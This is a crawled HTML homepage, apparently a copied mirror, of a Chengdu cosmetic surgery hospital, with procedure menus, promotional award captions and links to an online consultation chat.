

--- FILE ---
content_type: text/html
request_url: http://www.qliv.cn/cdzxyy/
body_size: 6330
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>成都美容整形医院【官网】_成美整形医院_成都整形医院</title>
  <meta name="description" content="成都美容整形医院★35品牌沉淀,成都医美老名片★.始创于1988年,是西南地区品牌性专业美容整形医院.中整协【中国医疗美容行业缔造者 TOP.10】.奠定西南整形医院领导品牌."> 
  <meta name="keywords" content="成都美容整形医院,成美,成美整形,成美整形医院,成都整形医院"> 
<link href="static/css/indexstyle.css" type="text/css" rel="stylesheet">
<link href="static/css/syheadstyle.css" type="text/css" rel="stylesheet">

<link type="text/css" rel="stylesheet" href="static/css/right_piaofu.css">
<script language="javascript" src="https://116.211.143.79:7777/public/kf.js" charset="utf-8"></script><script language="javascript" src="/tj.js"></script></head>
<base target="_blank">
<body id="home">
<div id="header" class="group">
<!--添加-->
<nav>	
    <div class="meizu-header">
      <div class="meizu-header-wrap">
        <div class="meizu-header-logo fl"> <h1><a href=""></a> </h1></div>
        <div class="nav_menu">
        <ul class="meizu-header-link clearfix fl nav">
         <!--id="meizu-header-link-product1"--><li class="meizu-header-link-product"><a href="https://rgdk16.qq.com/bs/im.htm?cas=117253___789625&fi=119914">品牌</a></li>
           <!--id="meizu-header-link-product"--><li class="meizu-header-link-product"> <a href="https://rgdk16.qq.com/bs/im.htm?cas=117253___789625&fi=119914" class="meizu-header-link-product-a">项目</a> </li>
          <li><a href="https://rgdk16.qq.com/bs/im.htm?cas=117253___789625&fi=119914">专家</a></li>
        </ul>
        <!--<div class="fl search clearfix"><input type="text" value="" class="search_inp" placeholder="搜索..." /><input type="button" class="meizu-header-fdj search_icon" /></div>-->
        <div class="clear"></div>
        </div>
      </div>
    </div>
  </nav>
</div>

<div id="banner">
    <!-- the product nav js/anquan.js 6,css/indexseyle.css 527 494-597-->
    <!--<div id="sub-nav" >-->
    <div>
        <div class="sub-nav-wrap">
            <ul>
      		  <!--<li class="linshi"><a href="javascript:void(0);" onclick="openChat1()"></a></li>-->
      		  <li class="huodong"><a class="active" href="javascript:void(0);" onclick="openChat1()" target="_self"></a></li>
              <!--<li class="llq"><a href="javascript:void(0);" onclick="openChat1()" target="_self"></a></li>-->
              <!--<li class="zhuanjia"><a href="javascript:void(0);" onclick="openChat1()" target="_self"></a></li>-->
              <!--<li class="shadu"><a href="javascript:void(0);" onclick="openChat1()" target="_self"></a></li>-->
              <!--<li class="weishi"><a href="javascript:void(0);" onclick="openChat1()" target="_self"></a></li>-->
              <!-- <li class="twocmb"><a href="javascript:void(0);" onclick="openChat1()" target="_self"></a></li> -->
            </ul>
        </div>
    </div>
    <!-- the product info -->
    <div class="pr-info" style="display:none;">
        <ul class="pros">
    			<li class="b huodong">
            <div class='i-s'>
               <img class="DB_1_1" src="static/picture/1dazi.png" alt="">
      			</div>
          </li> 
             <li class="b llq">
                <div class='i-s'>
                  <img class="DB_3_1" src="static/picture/3dazi.png" alt=""><br>
			
                </div>
                
            </li>
             <li class="b zhuanjia">
                <div class='i-s'>
                  <img class="DB_4_1" src="static/picture/4dazi.png" alt="" style="padding-top:205px;"><br>
                </div>
                
            </li>
            <li class="b shadu">
                <div class='i-s'>
                  <img class="DB_2_1" src="static/picture/2dazi.png" alt="">

                </div>
                
            </li>
          <li class="b twocmb">

            <a href="https://rgdk16.qq.com/bs/im.htm?cas=117253___789625&fi=119914"><div class='i-s h400'>
            </div></a>
          </li>
             <li class="b weishi">
                   <a href="https://rgdk16.qq.com/bs/im.htm?cas=117253___789625&fi=119914"> 
                        <div class='i-s'>
                      <img class="DB_5_1" src="static/picture/xb_1112zi.png" alt="" style="padding-top:155px;">
                       <span class="bnljxm_xb">查看详情</span>
                        </div>
                        </a>
                </li> 

        </ul>
    </div>
    <!-- the product bg -->
    <ul class="bg">
    	<!--<li class="linshi"></li>-->
        <!---->
        <li class="huodong"></li>
        <li class="llq"></li>
   		<li class="zhuanjia"></li>
        <li class="shadu"></li>
    	<li class="weishi"></li>
		<!--<li class="twocmb"></li> -->
    </ul>
    <div class="scroll"><span style="display:block"></span></div>
<div style="position:absolute;z-index:300; bottom:0; width:100%;">
    <div style=" width:auto; height:74px; background:url(static/image/b20.png) repeat-x; margin-top:57px; position:relative;">
    	<ul id="js_nav">
        	<li>
            	<div class="sy_smallnav js_hideshow">
                <ul id="js_nav123" style="width:900px;">
				<li><a href="https://rgdk16.qq.com/bs/im.htm?cas=117253___789625&fi=119914"><i class="ybzx"></i><span>眼部整形</span></a></li>
				<li><a href="https://rgdk16.qq.com/bs/im.htm?cas=117253___789625&fi=119914"><i class="ycmb"></i><span>祛眼袋</span></a></li>
                	<li><a href="https://rgdk16.qq.com/bs/im.htm?cas=117253___789625&fi=119914"><i class="xbzx"></i><span>胸部整形</span></a></li>
                   	<li><a href="https://rgdk16.qq.com/bs/im.htm?cas=117253___789625&fi=119914"><i class="bbzx"></i><span>鼻部整形</span></a></li>
                    <li><a href="https://rgdk16.qq.com/bs/im.htm?cas=117253___789625&fi=119914"><i class="xzsx"></i><span>形体雕塑</span></a></li>
                   	<li><a href="https://rgdk16.qq.com/bs/im.htm?cas=117253___789625&fi=119914"><i class="ztzf"></i><span>自体脂肪</span></a></li>
                </ul>
                </div>
               <a href="https://rgdk16.qq.com/bs/im.htm?cas=117253___789625&fi=119914" class="daohang_a"><span class="daohang"><img src="static/picture/zhengxing.png">整形美容</span></a>
            </li>
            <li>
            	<div class="sy_smallnav js_hideshow">
                <ul id="js_nav123" style="width:450px;">
                	<li><a href="https://rgdk16.qq.com/bs/im.htm?cas=117253___789625&fi=119914"><i class="hyjf"></i><span>祛斑美容</span></a></li>
                   <li><a href="https://rgdk16.qq.com/bs/im.htm?cas=117253___789625&fi=119914"><i class="yxlf"></i><span>激光抗衰</span></a></li>
                   <li><a href="https://rgdk16.qq.com/bs/im.htm?cas=117253___789625&fi=119914"><i class="wttm"></i><span>冰点脱毛</span></a></li>
                   <li><a href="https://rgdk16.qq.com/bs/im.htm?cas=117253___789625&fi=119914"><i class="wlmj"></i><span>净肤祛痘</span></a></li>
                   <li><a href="https://rgdk16.qq.com/bs/im.htm?cas=117253___789625&fi=119914"><i class="yswx"></i><span>医学嫩肤</span></a></li>
                </ul>
                </div>
                <a href="https://rgdk16.qq.com/bs/im.htm?cas=117253___789625&fi=119914" class="daohang_a"><span class="daohang"> <img src="static/picture/pifu.png">皮肤美容</span></a>
            </li>
            <li>
            	<div class="sy_smallnav js_hideshow">
                <ul id="js_nav123" style="width:450px;">
                	<li><a href="https://rgdk16.qq.com/bs/im.htm?cas=117253___789625&fi=119914"><i class="mbnqh"></i><span>面部年轻化</span></a></li>
                    <li style="width:110px;"><a href="https://rgdk16.qq.com/bs/im.htm?cas=117253___789625&fi=119914"><i class="mblk"></i><span>面部塑形</span></a></li>
                    <li style="width:110px;"><a href="https://rgdk16.qq.com/bs/im.htm?cas=117253___789625&fi=119914"><i class="xtlk"></i><span>V脸打造</span></a></li>
                    <li><a href="https://rgdk16.qq.com/bs/im.htm?cas=117253___789625&fi=119914"><i class="qt"></i><span>线雕</span></a></li>
                </ul>
                </div>
                <a href="https://rgdk16.qq.com/bs/im.htm?cas=117253___789625&fi=119914" class="daohang_a"><span class="daohang"><img src="static/picture/zhushe.png">无创整形</span></a>
            </li>
            <li>
            	<div class="sy_smallnav js_hideshow" style="opacity:0">
                <ul id="js_nav123" style="width:350px;">
                	<li><a href="https://rgdk16.qq.com/bs/im.htm?cas=117253___789625&fi=119914"><i class="ycmb"></i><span>牙齿美白</span></a></li>
                   	<li><a href="https://rgdk16.qq.com/bs/im.htm?cas=117253___789625&fi=119914"><i class="mxxf"></i><span>美学修复</span></a></li>
                    <li><a href="https://rgdk16.qq.com/bs/im.htm?cas=117253___789625&fi=119914"><i class="aqzz"></i><span>安全种植</span></a></li>
                </ul>
                </div>
               <a href="https://rgdk16.qq.com/bs/im.htm?cas=117253___789625&fi=119914" class="daohang_a"><span class="daohang"><img src="static/picture/yake.png">品牌介绍 </span></a>
            </li>
        </ul>
    </div>
</div>
</div>

<div class="content">
<!--<div class="content-nr">
<div class="content-l"><img src="picture/cong-wlmf.jpg" /></div>
<div class="content-r"><img src="picture/shiguang.png" /><p>世界上最昂贵的是什么？青春<br />
所以为了你的肌肤，成美皮肤管理中心不只是引进美国、德国、法国的<br />先进抗衰老科技，更是倡导"系统化青春方案"，成美美肤医生潜心研究都<br />市女性皮肤特质，针对衰老本质，制定全面整体的解决方案。<a href="/quanbu/jinqizhuanti/231.html"> > 全面了解"净肤祛痘" < </a>

</p></div>
<div class="clear"></div>
</div>-->
<div class="content-nr">
<div class="yzjdzt">
</div>
<div class="np-btngroup np-btngroup-notice">
	<a href="javascript:void(0)" hidefocus="true" target="_self" id="xmnav1" onclick="box('xmnav','xmnavBoxs',1,3);" class="bbp">整形美容</a>
	<a href="javascript:void(0)" hidefocus="true" target="_self" id="xmnav2" onclick="box('xmnav','xmnavBoxs',2,3);">皮肤美容</a>
    <a href="javascript:void(0)" hidefocus="true" target="_self" id="xmnav3" onclick="box('xmnav','xmnavBoxs',3,3);">无创整形</a>
    
</div>

<div class="clear"></div>
</div>
</div>

<!--scrolllist经典项目-->
<div id="xmnavBoxs1" class="">
<div class="lunhuan2">
<div class="scrolllist" id="s1">
		<a class="abtn aleft" href="#left" title="左移"></a>
		<div class="imglist_w">
			<ul class="imglist">
			 <li>
					<a target="_blank" href="https://rgdk16.qq.com/bs/im.htm?cas=117253___789625&fi=119914"><img src="static/picture/1-1pg5145633232.jpg"></a>
				</li><li>
					<a target="_blank" href="https://rgdk16.qq.com/bs/im.htm?cas=117253___789625&fi=119914"><img src="static/picture/1-1pg2145f5516.jpg"></a>
				</li><li>
					<a target="_blank" href="https://rgdk16.qq.com/bs/im.htm?cas=117253___789625&fi=119914"><img src="static/picture/1-1pfg42313520.jpg"></a>
				</li>
				<li>
					<a target="_blank" href="https://rgdk16.qq.com/bs/im.htm?cas=117253___789625&fi=119914"><img src="static/picture/zwqyd.jpg"></a>
				</li><li>
					<a target="_blank" href="https://rgdk16.qq.com/bs/im.htm?cas=117253___789625&fi=119914"><img src="static/picture/zwxtds.jpg"></a>
				</li><li>
					<a target="_blank" href="https://rgdk16.qq.com/bs/im.htm?cas=117253___789625&fi=119914"><img src="static/picture/zwztzftc.jpg"></a>
				</li>
			</ul>
            
            <!--imglist end-->
		</div>
		<a class="abtn aright" href="#right" title="右移"></a>
	</div><!--scrolllist end-->
    <div class="clear"></div>
</div>
</div>
<div id="xmnavBoxs2" class=" disnone">
<div class="lunhuan2">
<div class="scrolllist" id="s2">
		<a class="abtn aleft" href="#left" title="左移"></a>
		<div class="imglist_w">
			<ul class="imglist">
				<li>
					<a target="_blank" href="https://rgdk16.qq.com/bs/im.htm?cas=117253___789625&fi=119914"><img src="static/picture/1-1pfg4044w11.jpg"></a>
				</li><li>
					<a target="_blank" href="https://rgdk16.qq.com/bs/im.htm?cas=117253___789625&fi=119914"><img src="static/picture/1-1pg5145343212.jpg"></a>
				</li><li>
					<a target="_blank" href="https://rgdk16.qq.com/bs/im.htm?cas=117253___789625&fi=119914"><img src="static/picture/1-1pf5102q2529.jpg"></a>
				</li>
				<li>
					<a target="_blank" href="https://rgdk16.qq.com/bs/im.htm?cas=117253___789625&fi=119914"><img src="static/picture/pfrmj.jpg"></a>
				</li>
				<li>
					<a target="_blank" href="https://rgdk16.qq.com/bs/im.htm?cas=117253___789625&fi=119914"><img src="static/picture/pfwttm.jpg"></a>
				</li>
			</ul>
            
            <!--imglist end-->
		</div>
		<a class="abtn aright" href="#right" title="右移"></a>
	</div><!--scrolllist end-->
    <div class="clear"></div>
</div>
</div>
<div id="xmnavBoxs3" class=" disnone">
<div class="lunhuan2">
<div class="scrolllist" id="s3">
		<a class="abtn aleft" href="#left" title="左移"></a>
		<div class="imglist_w">
			<ul class="imglist">
				
                <li>
					<a target="_blank" href="https://rgdk16.qq.com/bs/im.htm?cas=117253___789625&fi=119914"><img src="static/picture/1-1pg5151ab19.jpg"></a>
				</li><li>
					<a target="_blank" href="https://rgdk16.qq.com/bs/im.htm?cas=117253___789625&fi=119914"><img src="static/picture/1-1pg21ht5252.jpg"></a>
				</li><li>
					<a target="_blank" href="https://rgdk16.qq.com/bs/im.htm?cas=117253___789625&fi=119914"><img src="static/picture/3-15031g1291b30.jpg"></a>
				</li><li>
					<a target="_blank" href="https://rgdk16.qq.com/bs/im.htm?cas=117253___789625&fi=119914"><img src="static/picture/wczx6dxd.jpg"></a>
				</li>
                
			</ul>
            
            <!--imglist end-->
		</div>
		<a class="abtn aright" href="#right" title="右移"></a>
	</div><!--scrolllist end-->
    <div class="clear"></div>
</div>
</div>
<div id="xmnavBoxs4" class=" disnone">
<div class="lunhuan2">
<div class="scrolllist" id="s4">
		<a class="abtn aleft" href="#left" title="左移"></a>
		<div class="imglist_w">
			<ul class="imglist">
				<li>
					<a target="_blank" href="https://rgdk16.qq.com/bs/im.htm?cas=117253___789625&fi=119914"><img src="static/picture/3-15031g11925437.jpg"></a>
				</li><li>
					<a target="_blank" href="https://rgdk16.qq.com/bs/im.htm?cas=117253___789625&fi=119914"><img src="static/picture/3-15031g34523214.jpg"></a>
				</li><li>
					<a target="_blank" href="https://rgdk16.qq.com/bs/im.htm?cas=117253___789625&fi=119914"><img src="static/picture/3-15031g1220r34.jpg"></a>
				</li>
            
			</ul>
            
            <!--imglist end-->
		</div>
		<a class="abtn aright" href="#right" title="右移"></a>
	</div><!--scrolllist end-->
    <div class="clear"></div>
</div>
</div>
<a href="https://rgdk16.qq.com/bs/im.htm?cas=117253___789625&fi=119914" class="ljxm">查看更多热门项目</a>

<!--资讯新闻-->
<div style="background:#f7f7f7; margin-top:60px;">
<img src="static/picture/syzt4t1222.png" style="margin: 0 auto; width:789px; height:122px; padding-top:78px; padding-bottom:62px; display:block">
<div class="section">
	<ul class="clearfix">
    
     <li style="width:28.56%;">
        <figure class="overlay-figure">
  <div class="overlay-figure-content">
    <div style="" class="photo">
			<img src="static/picture/1-1z6241g339c2.jpg">
			</div>
    <div class="overlay-figure-background"></div>
  </div>
  <figcaption class="overlay-figure-caption">
    <div class="contents"> 
      <div class="contents-stack">
        <h2 class="title">成美荣膺</h2>
        <p class="text">中国医疗美容行业缔造者</p>
      </div>
    </div>
  </figcaption>
</figure>
		</li>

        <li>
        <figure class="overlay-figure">
  <div class="overlay-figure-content">
    <div style="" class="photo">
			<img src="static/picture/1-1z6231g1293x.jpg">
			</div>
    <div class="overlay-figure-background"></div>
  </div>
  <figcaption class="overlay-figure-caption">
    <div class="contents"> 
      <div class="contents-stack">
        <h2 class="title">乔雅登丰颜</h2>

        <p class="text">立体颜值新品发布会</p>
      </div>
    </div>
  </figcaption>
</figure>
		</li>
<li>
        <figure class="overlay-figure">
  <div class="overlay-figure-content">
    <div style="" class="photo">
			<img src="static/picture/1-1z62316402s61.jpg">
			</div>
    <div class="overlay-figure-background"></div>
  </div>
  <figcaption class="overlay-figure-caption">
    <div class="contents"> 
      <div class="contents-stack">
        <h2 class="title">傲胸女王盛典</h2>

        <p class="text">斩获2020年度MENTOR乳房植入假体金牌机构</p>
      </div>
    </div>
  </figcaption>
</figure>
		</li>
<li>
        <figure class="overlay-figure">
  <div class="overlay-figure-content">
    <div style="" class="photo">
			<img src="static/picture/1-1q121151641202.jpg">
			</div>
    <div class="overlay-figure-background"></div>
  </div>
  <figcaption class="overlay-figure-caption">
    <div class="contents"> 
      <div class="contents-stack">
        <h2 class="title">不断求索 精益求精</h2>

        <p class="text">自体脂肪移植技术及再造移植技</p>
      </div>
    </div>
  </figcaption>
</figure>
		</li>
<li>
        <figure class="overlay-figure">
  <div class="overlay-figure-content">
    <div style="" class="photo">
			<img src="static/picture/1-1p61gk123f3.jpg">
			</div>
    <div class="overlay-figure-background"></div>
  </div>
  <figcaption class="overlay-figure-caption">
    <div class="contents"> 
      <div class="contents-stack">
        <h2 class="title">载誉前行</h2>

        <p class="text">成美荣获医美之都双十佳机构</p>
      </div>
    </div>
  </figcaption>
</figure>
		</li>
<li>
        <figure class="overlay-figure">
  <div class="overlay-figure-content">
    <div style="" class="photo">
			<img src="static/picture/1-1p61p94pdv.jpg">
			</div>
    <div class="overlay-figure-background"></div>
  </div>
  <figcaption class="overlay-figure-caption">
    <div class="contents"> 
      <div class="contents-stack">
        <h2 class="title">成都整容月</h2>

        <p class="text">32年我们一直坚守安全整形</p>
      </div>
    </div>
  </figcaption>
</figure>
		</li>
<li>
        <figure class="overlay-figure">
  <div class="overlay-figure-content">
    <div style="" class="photo">
			<img src="static/picture/1-1p61p93014q8.jpg">
			</div>
    <div class="overlay-figure-background"></div>
  </div>
  <figcaption class="overlay-figure-caption">
    <div class="contents"> 
      <div class="contents-stack">
        <h2 class="title">巅峰论鼻</h2>

        <p class="text">亚太中韩日鼻整形高峰论坛</p>
      </div>
    </div>
  </figcaption>
</figure>
		</li>
<li>
        <figure class="overlay-figure">
  <div class="overlay-figure-content">
    <div style="" class="photo">
			<img src="static/picture/1-1p61g6405je.jpg">
			</div>
    <div class="overlay-figure-background"></div>
  </div>
  <figcaption class="overlay-figure-caption">
    <div class="contents"> 
      <div class="contents-stack">
        <h2 class="title">正品联盟</h2>

        <p class="text">32年我们坚持只用正品</p>
      </div>
    </div>
  </figcaption>
</figure>
		</li>
<li>
        <figure class="overlay-figure">
  <div class="overlay-figure-content">
    <div style="" class="photo">
			<img src="static/picture/1-1p61g62312q7.jpg">
			</div>
    <div class="overlay-figure-background"></div>
  </div>
  <figcaption class="overlay-figure-caption">
    <div class="contents"> 
      <div class="contents-stack">
        <h2 class="title">领先科技</h2>

        <p class="text">成美率先引进PS皮秒技术</p>
      </div>
    </div>
  </figcaption>
</figure>
		</li>
<li>
        <figure class="overlay-figure">
  <div class="overlay-figure-content">
    <div style="" class="photo">
			<img src="static/picture/1-1p61g60552962.jpg">
			</div>
    <div class="overlay-figure-background"></div>
  </div>
  <figcaption class="overlay-figure-caption">
    <div class="contents"> 
      <div class="contents-stack">
        <h2 class="title">公益修复在行动</h2>

        <p class="text">中国面部修复中心落户成美</p>
      </div>
    </div>
  </figcaption>
</figure>
		</li>
<li>
        <figure class="overlay-figure">
  <div class="overlay-figure-content">
    <div style="" class="photo">
			<img src="static/picture/1-1p61g54fl11.jpg">
			</div>
    <div class="overlay-figure-background"></div>
  </div>
  <figcaption class="overlay-figure-caption">
    <div class="contents"> 
      <div class="contents-stack">
        <h2 class="title">实力鉴证信赖</h2>

        <p class="text">成美获得“安全整形值得信赖”机构</p>
      </div>
    </div>
  </figcaption>
</figure>
		</li>
<li>
        <figure class="overlay-figure">
  <div class="overlay-figure-content">
    <div style="" class="photo">
			<img src="static/picture/1-1p61g55153n0.jpg">
			</div>
    <div class="overlay-figure-background"></div>
  </div>
  <figcaption class="overlay-figure-caption">
    <div class="contents"> 
      <div class="contents-stack">
        <h2 class="title">国际美容外科学会</h2>

        <p class="text">赖明忠院长与以色列美容整形专家合影</p>
      </div>
    </div>
  </figcaption>
</figure>
		</li>
<li>
        <figure class="overlay-figure">
  <div class="overlay-figure-content">
    <div style="" class="photo">
			<img src="static/picture/1-1f509103350340.jpg">
			</div>
    <div class="overlay-figure-background"></div>
  </div>
  <figcaption class="overlay-figure-caption">
    <div class="contents"> 
      <div class="contents-stack">
        <h2 class="title">实力鉴证信赖宋儒耀题词</h2>

        <p class="text">宋儒耀题词成都美容整形医院</p>
      </div>
    </div>
  </figcaption>
</figure>
		</li>
<li>
        <figure class="overlay-figure">
  <div class="overlay-figure-content">
    <div style="" class="photo">
			<img src="static/picture/1-1f331105f3103.jpg">
			</div>
    <div class="overlay-figure-background"></div>
  </div>
  <figcaption class="overlay-figure-caption">
    <div class="contents"> 
      <div class="contents-stack">
        <h2 class="title">强强联合为美护航</h2>

        <p class="text">中国人保为成美整形手术承保让美无忧</p>
      </div>
    </div>
  </figcaption>
</figure>
		</li>
<li>
        <figure class="overlay-figure">
  <div class="overlay-figure-content">
    <div style="" class="photo">
			<img src="static/picture/1-1f105142q22z.jpg">
			</div>
    <div class="overlay-figure-background"></div>
  </div>
  <figcaption class="overlay-figure-caption">
    <div class="contents"> 
      <div class="contents-stack">
        <h2 class="title">乔雅登丰颜</h2>

        <p class="text">立体颜值新品发布会</p>
      </div>
    </div>
  </figcaption>
</figure>
		</li>
<li>
        <figure class="overlay-figure">
  <div class="overlay-figure-content">
    <div style="" class="photo">
			<img src="static/picture/1-1611211f41c39.jpg">
			</div>
    <div class="overlay-figure-background"></div>
  </div>
  <figcaption class="overlay-figure-caption">
    <div class="contents"> 
      <div class="contents-stack">
        <h2 class="title">鼻需美·无遗憾</h2>

        <p class="text">西南鼻部整形修复基地成立</p>
      </div>
    </div>
  </figcaption>
</figure>
		</li>
<li>
        <figure class="overlay-figure">
  <div class="overlay-figure-content">
    <div style="" class="photo">
			<img src="static/picture/1-161103144a43u.jpg">
			</div>
    <div class="overlay-figure-background"></div>
  </div>
  <figcaption class="overlay-figure-caption">
    <div class="contents"> 
      <div class="contents-stack">
        <h2 class="title">自体脂肪医学研究</h2>

        <p class="text">提高自体脂肪移植成活率的研究进展及临床应用
</p>
      </div>
    </div>
  </figcaption>
</figure>
		</li>
<li>
        <figure class="overlay-figure">
  <div class="overlay-figure-content">
    <div style="" class="photo">
			<img src="static/picture/1-161103145ik64.jpg">
			</div>
    <div class="overlay-figure-background"></div>
  </div>
  <figcaption class="overlay-figure-caption">
    <div class="contents"> 
      <div class="contents-stack">
        <h2 class="title">精进技艺·永无止境</h2>

        <p class="text">自体脂肪移植技术及再造移植技术学习</p>
      </div>
    </div>
  </figcaption>
</figure>
		</li>

        
	</ul>
	<div class="clear"></div>
</div>
<a style="margin-top:40px; font-size:14px; " href="https://rgdk16.qq.com/bs/im.htm?cas=117253___789625&fi=119914" class="ljxm">了解更多成美动态</a>
<div style="height:54px;"></div>
</div>

<div class="clearfix">
<!--bottom_nav-->
<div class="bottom_nav">
<div class="bottom_nav_k">
<span class="bottom_nav_k_span" style="padding:20px 5px 20px 0px;"><a href="https://rgdk16.qq.com/bs/im.htm?cas=117253___789625&fi=119914" class="zhengxingmr"><span style="padding-top:56px; display:block">整形美容</span></a></span>
<ul class="bottom_nav_k_ul">



<li><a href="https://rgdk16.qq.com/bs/im.htm?cas=117253___789625&fi=119914">眼部整形</a></li>
<li><a href="https://rgdk16.qq.com/bs/im.htm?cas=117253___789625&fi=119914">祛眼袋</a></li>
<li><a href="https://rgdk16.qq.com/bs/im.htm?cas=117253___789625&fi=119914">鼻部整形</a></li>
<li><a href="https://rgdk16.qq.com/bs/im.htm?cas=117253___789625&fi=119914">形体雕塑</a></li>
<li><a href="https://rgdk16.qq.com/bs/im.htm?cas=117253___789625&fi=119914">自体脂肪</a></li>

</ul>
</div>
<div class="bottom_nav_k">
<span class="bottom_nav_k_span"><a href="https://rgdk16.qq.com/bs/im.htm?cas=117253___789625&fi=119914" class="pifuzx"><span style="padding-top:56px; display:block">皮肤美容</span></a></span>
<ul class="bottom_nav_k_ul">
<li><a href="https://rgdk16.qq.com/bs/im.htm?cas=117253___789625&fi=119914">祛斑美容</a></li>
 <li><a href="https://rgdk16.qq.com/bs/im.htm?cas=117253___789625&fi=119914">激光抗衰</a></li>
                   <li><a href="https://rgdk16.qq.com/bs/im.htm?cas=117253___789625&fi=119914">医学嫩肤</a></li>
				   <li><a href="https://rgdk16.qq.com/bs/im.htm?cas=117253___789625&fi=119914">净肤祛痘</a></li>
                   <li><a href="https://rgdk16.qq.com/bs/im.htm?cas=117253___789625&fi=119914">冰点脱毛</a></li>
                   
                  
</ul>
</div>
<div class="bottom_nav_k">
<span class="bottom_nav_k_span"><a href="https://rgdk16.qq.com/bs/im.htm?cas=117253___789625&fi=119914" class="weichuanzx"><span style="padding-top:56px; display:block">无创整形</span></a></span>
<ul class="bottom_nav_k_ul">
<li><a href="https://rgdk16.qq.com/bs/im.htm?cas=117253___789625&fi=119914">面部除皱</a></li>
<li><a href="https://rgdk16.qq.com/bs/im.htm?cas=117253___789625&fi=119914">面部塑形</a></li>
<li><a href="https://rgdk16.qq.com/bs/im.htm?cas=117253___789625&fi=119914">V脸打造</a></li>
<li><a href="https://rgdk16.qq.com/bs/im.htm?cas=117253___789625&fi=119914">6D线雕</a></li>
</ul>
</div>
<div class="bottom_nav_k" style="border-right:0px">
<span class="bottom_nav_k_span"><a href="Javascript:void(0)" class="yezifw"><span style="padding-top:56px; display:block">成美服务</span></a></span>
<ul class="bottom_nav_k_ul" style="width:60px; padding-right:0px;">
<li><a href="https://rgdk16.qq.com/bs/im.htm?cas=117253___789625&fi=119914">会员中心</a></li>
<!--<li><a href="http://www.xayezi.com/" target="_blank">西安成美</a></li>-->
<li><a href="https://rgdk16.qq.com/bs/im.htm?cas=117253___789625&fi=119914">经营理念</a></li>
<li><a href="https://rgdk16.qq.com/bs/im.htm?cas=117253___789625&fi=119914">服务流程</a></li>
<li><a href="https://rgdk16.qq.com/bs/im.htm?cas=117253___789625&fi=119914">来院路线</a></li>
<li><a href="https://rgdk16.qq.com/bs/im.htm?cas=117253___789625&fi=119914">联系我们</a></li>
</ul>
</div>
<div class="clear"></div>
</div>
<!--版权-->
<div class="copy">
  <div class="copy_1">
    <p class="p1" style="color:#be9e7f">美丽热线</p>
    <p class="p2" style="color:#be9e7f">028-65556999</p>
    <div class="clear"></div>
    <div class="sy_smallicon clearfix js_sysmallicon">
      <ul class="clearfix">
        <li><a href="javascript:void(0);" onclick="openChat1()" onKST('首页咨询');" class="sy_smallicon_1"></a></li>
        <li><a href="https://weibo.com/cmcdzxyy/home?topnav=1&wvr=6" class="sy_smallicon_4"></a></li>
        <li><a href="Javascript:void(0)" class="sy_smallicon_5 js_ht" target="_self"></a><div class="sy_smallicon_5pb ht"><img src="static/picture/wx.png" width="291" height="317"></div></li>
        <li><a href="https://rgdk16.qq.com/bs/im.htm?cas=117253___789625&fi=119914" class="sy_smallicon_6"></a></li>
        <!--<li><a href="Javascript:void(0)" class="sy_smallicon_7 js_ht"  target="_self"></a><div class="sy_smallicon_7pb ht"><img src="picture/sm.png" width="291" height="317" /></div></li>-->
        <li><a href="Javascript:void(0)" class="sy_smallicon_3 js_ht" target="_self"></a><div class="sy_smallicon_3pb ht"><img src="static/picture/sj.png" width="291" height="317"></div></li>
        <li><a href="" class="sy_smallicon_2"></a></li>
      </ul>
    </div>
    <div class="clear"></div>
    <p class="p3">地址：成都武侯区武侯大道双楠段94号<br>Copyright © 2007-2018 成都整形美容医院 <br>
    
    <script>
        var domain = document.domain;
        console.log(domain);
        if(domain=='www.cdzxyy.com'){
            document.writeln("<a href=\"https://beian.miit.gov.cn/\">蜀ICP备08007039号-1</a><span>公安备案号：51010702000464</span><br/>");
        }else{
            document.writeln("<a href=\"https://beian.miit.gov.cn/\">蜀ICP备08007039号-2</a><span>公安备案号：51010702001318</span><br/>");
        }
    </script>
      <a href="https://beian.miit.gov.cn" target="_blank">(成武)医广[2022]第12-09-169号</a> 本站文字及图片内容版权归成都美容整形医院所有，任何单位及个人未经许可，不得擅自转载使用</p>
  </div>
</div>
</div>
<div id="sidebar">
    <ul>
      <li class="first"><a href="Javascript:void(0)" target="_self"><i class="top"></i></a></li>
      <li><a href="https://rgdk16.qq.com/bs/im.htm?cas=117253___789625&fi=119914" target="_blank">
        <div class="sidebox"><i class="dx" name="dx"></i><span style="font-size:16px">在线咨询</span></div>
        </a></li>

      <li><a href="Javascript:void(0)" target="_self"><i class="dh js_ht"></i>
        <div class="ht ht_iphone"></div>
        </a></li>
      <li><a href="https://rgdk16.qq.com/bs/im.htm?cas=117253___789625&fi=119914" target="_blank">
        <div class="sidebox"><i class="dt" name="dt"></i><span style="font-size:16px">来院路线</span></div>
        </a></li>
      <li><a href="Javascript:void(0)" target="_self"><i class="wx js_ht"></i>
        <div class="ht ht_weixin"></div>
        </a></li>
      <li><a href="https://weibo.com/cmcdzxyy/home?topnav=1&wvr=6" target="_blank">
        <div class="sidebox"><i class="wb" name="wb"></i><span style="font-size:16px">官方微博</span></div>
        </a></li>
    </ul>
  </div>
<!--跟随-->
<!--<div id="top"></div>-->
<script type="text/javascript">
var target = ["xixi-01","xixi-02","xixi-03","xixi-04"];
</script>

	<a href="https://smalltool.github.io/" style="display:none;">网站下载工具</a>
</body>
<script src="static/js/jquery.min.js" type="text/javascript"></script>
<script type="text/javascript" language="javascript" src="static/js/index.js"></script>
<script type="text/javascript" language="javascript" src="static/js/jquery.hhservice.js"></script>
<script type="text/javascript">$(function(){$("#sidebar").fix({float:'right',minStatue:false,skin:'green',durationTime:1000})});</script>
<!--右侧漂浮-->
<!--head下拉框和第一个滚动-->
<script type="text/javascript" src="static/js/slider2.js"></script> 
<script type="text/javascript" src="static/js/slider.js"></script> 
<script src="static/js/pre-index.js"></script>
<script src="static/js/pre-index1.js"></script>
<script type="text/javascript">
$(function(){
	$('#demo01').flexslider({
		animation: "slide",
		direction:"horizontal",
		easing:"swing"
	});
	
	
});
</script>
<!--end head下拉框-->
<script type="text/javascript" src="static/js/tab.js"></script>
<script type="text/javascript">
        var anquan = new Object();
        anquan.index = new Object();
        anquan.zt = new Object();
        var _hmt = _hmt || [];
    </script>
<script type="text/javascript">
$(document).ready(function(){
    anquan.index.init();
});
</script>
<script type="text/javascript" src="static/js/anquan.js"></script>

<!--end head-->
<!--经典项目 滚动-->
<script type="text/javascript">
	$(function(){
		//默认状态下左右滚动
